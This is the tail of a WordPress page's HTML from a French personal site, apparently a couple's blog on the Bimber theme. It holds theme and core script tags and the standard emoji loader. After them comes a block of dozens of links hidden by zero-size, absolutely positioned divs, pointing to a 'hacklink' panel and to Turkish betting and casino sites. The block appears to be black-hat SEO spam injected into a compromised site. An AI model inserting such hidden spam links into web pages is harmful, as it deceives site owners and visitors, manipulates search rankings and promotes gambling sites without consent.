<script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_80c1ddcdf84ae2b0d3a833fc079a0981.php?ver=1.5.2" id="jquery-timeago-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_c0327ca56994ee81f9ed349a24eaecce.php" id="jquery-timeago-fr-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_89f369588d629240d6a8d4f8788490c8.php" id="match-media-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_6f47448212550bd3157c4265e3ebf085.php" id="match-media-add-listener-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script defer id="bimber-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8b5cca173e2d12b1d577e1ce80202e07.php?ver=9.2.1" id="bimber-global-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a0382578e433b72b11be29cb5e4821dd.php" id="libgif-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2bdc713b4abfcc746d20b6a8d083c07d.php?ver=9.2.1" id="bimber-players-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="wp-a11y-js-translations" src="[data-uri]"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_346dfc33d02645d41fb1b3e0eccf1e28.php?ver=9.2.1" id="bimber-ajax-search-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8607cdb54bc34af5c41d5b202dd9a437.php?ver=9.2.1" id="bimber-single-js"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d674481513d4b30efad67303812f94f9.php?ver=9.2.1" id="bimber-back-to-top-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script> <style type="text/css">.friendly{text-align:center;display:table-column}</style><div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> |</div></div></body></html>